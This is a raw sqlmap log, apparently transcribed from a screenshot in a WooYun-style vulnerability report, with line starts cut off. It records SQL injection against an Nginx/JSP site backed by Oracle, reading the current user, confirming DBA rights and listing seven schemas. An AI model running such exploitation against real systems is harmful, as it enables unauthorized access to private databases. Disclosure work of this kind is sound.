 web application technology: Nginx, JSP
back-end DBMS: Oracle
00:50:44] [INFO] fetching current user
00:50:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
00:50:44] [INFO] retrieved: HU
00:51:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the requ
OZHAN
urrent user:    'HUOZHAN'
00:51:55] [INFO] fetching current database
00:51:55] [INFO] resumed: HUOZHAN
00:51:55] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to
urrent schema (equivalent to database on Oracle):    'HUOZHAN'
00:51:55] [INFO] testing if current user is DBA
urrent user is DBA:    True
00:51:55] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart t
00:51:55] [INFO] fetching database (schema) names
00:51:55] [INFO] fetching number of databases
00:51:55] [INFO] resumed: 7
00:51:55] [INFO] resumed: HRZMART
00:51:55] [INFO] resumed: HUOZHAN
00:51:55] [INFO] resumed: OUTLN
00:51:55] [INFO] resumed: SHOP
00:51:55] [INFO] resumed: SYS
00:51:55] [INFO] resumed: SYSTEM
00:51:55] [INFO] resumed: WMSYS
vailable databases [7]:
*] HRZMART
*] HUOZHAN
*] OUTLN
*] SHOP
*] SYS
*] SYSTEM
*] WMSYS
00:51:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.
www.wooyun.org
*] shutting down at 00:51:55